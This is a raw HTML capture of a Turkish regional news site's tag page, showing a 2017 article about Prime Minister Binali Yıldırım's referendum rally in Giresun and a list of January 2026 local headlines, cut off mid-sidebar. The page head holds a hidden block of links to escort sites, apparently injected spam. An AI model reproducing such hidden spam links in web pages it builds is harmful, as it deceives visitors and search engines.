

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/etiket/hasanali
body_size: 11667
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>hasanali &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Başbakan Binali Yıldırım Giresun’a Geliyor","headline": "Başbakan Binali Yıldırım Giresun’a Geliyor","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "03-03-2017 23:19","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2017/03/yildirim-binali-basbakan-giresun-184x140.jpg","articleSection" : "<p>Başbakan Yıldırım’ın 4 Nisan’daki durağı ilimiz Giresun olacak. Yıldırım’ın 4 Nisan Salı günü Osman Ağa Meydanı’nda Giresunlulara seslenmesi bekleniyor.</p>","articleBody" : "<p><strong>Başbakan Binali Yıldırım Giresun’a Geliyor</strong></p><p>16 Nisan’da yapılacak olan anayasa değişikliği referandumu öncesi il mitinglerine start veren Başbakan Binali Yıldırım’ın 4 Nisan Salı günü Giresun’da miting düzenleyeceği belirtildi.</p><p>Yıldırım, referandum için Giresunlulardan “EVET” oyu isteyecek.</p><p>Başbakan Binali Yıldırım, 16 Nisan’da yapılacak olan halk oylaması öncesi il il dolaşarak, evet desteği istiyor.</p><p>Başbakan Yıldırım’ın 4 Nisan’daki durağı ilimiz Giresun olacak. Yıldırım’ın 4 Nisan Salı günü Osman Ağa Meydanı’nda Giresunlulara seslenmesi bekleniyor.</p><p>AK Parti Giresun İl Başkanımız Hasan Ali Tütüncü, 16 Nisan’da yapılacak olan anayasa değişikliği referandumu öncesi, il, ilçe teşkilatlarından kadın kollarına, gençlik kollarından mahalle temsilcilerine kadar tek yürek, tek vücut, “Güçlü bir Türkiye için” çalıştıklarını ifade etti.16 Nisan’da milletin istikrardan yana, daha güçlü ve büyük bir Türkiye için ‘Evet’ diyeceğini belirten İl Başkanımız Tütüncü, başta Giresun halkı olmak üzere Türk halkına güvenlerinin tam olduğunu, milletin cunta anayasasına son vereceğini kaydetti.</p>","url" : "https://bursagiresunhavadis.com/basbakan-binali-yildirim-giresuna-geliyor-h6680.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="c8dddc112307fa3afc0a75ea-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="c8dddc112307fa3afc0a75ea-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="c8dddc112307fa3afc0a75ea-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Giresun Havadis - Giresun Haber - Bursada Giresun - Bursa Giresunlular &raquo; hasanali etiket akışı" href="https://bursagiresunhavadis.com/etiket/hasanali/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="c8dddc112307fa3afc0a75ea-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="c8dddc112307fa3afc0a75ea-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="c8dddc112307fa3afc0a75ea-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="c8dddc112307fa3afc0a75ea-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="c8dddc112307fa3afc0a75ea-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="c8dddc112307fa3afc0a75ea-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="c8dddc112307fa3afc0a75ea-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="c8dddc112307fa3afc0a75ea-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV");//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/tags/380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="c8dddc112307fa3afc0a75ea-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:site_name" content="hasanali &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" /><meta property="og:description" content="Giresunluların Medyadaki Sesi" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/logo.png" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-c8dddc112307fa3afc0a75ea-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-c8dddc112307fa3afc0a75ea-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-c8dddc112307fa3afc0a75ea-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="text-align: center; width: 980px; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/Ayyildiz-muhendislik-fatih-yilmaz-soon.gif"></div><div class="temizle"></div><div id="solBlok"><div class="baslik1"><span class="info"></span><h4><span class="title">ARAMA SONUÇLARI</span></h4></div><div class="temizle"></div><div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;"><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/basbakan-binali-yildirim-giresuna-geliyor-h6680.html" title="Başbakan Binali Yıldırım Giresun’a Geliyor"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2017/03/yildirim-binali-basbakan-giresun-145x70.jpg);"></div><h3>Başbakan Binali Yıldırım Giresun’a Geliyor</h3></a><p>Başbakan Yıldırım’ın 4 Nisan’daki durağı ilimiz Giresun olacak. Yıldırım’ın 4 Ni...</p></div><div class="temizle"></div></div></div><div id="sagBlok"><div id="yanSablon2"><div class="baslik1"><span class="info"></span><h4><span class="title">İLÇELERDEN</span></h4></div><div class="temizle"></div><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-container"><ul><li><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><span class="tie-date"><i class="fa fa-clock-o"></i>24 Ocak 2026</span> <h3>Muhtar Enver Bulat’ın Acı Günü</h3></a></li><li><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Ocak 2026</span> <h3>Geçmiş Olsun Hasan Ayaz</h3></a></li><li><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><span class="tie-date"><i class="fa fa-clock-o"></i>22 Ocak 2026</span> <h3>Başkan Arışan’dan Keşap’a Müjde</h3></a></li><li><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>19 Ocak 2026</span> <h3>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><span class="tie-date"><i class="fa fa-clock-o"></i>18 Ocak 2026</span> <h3>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</h3></a></li><li><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 2026</span> <h3>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Ocak 